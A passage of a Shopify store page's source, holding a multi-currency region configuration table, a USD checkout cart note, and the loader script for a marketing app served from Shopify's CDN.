Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"SBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"KHR","currency_symbol":"KHR","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"MMK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"MNT","currency_symbol":"₮","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"MOP","currency_symbol":"MOP$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"SZL","currency_symbol":"L","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"ILS","currency_symbol":"NIS","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"WST","currency_symbol":"WS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"YER","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in USD. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using USD at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

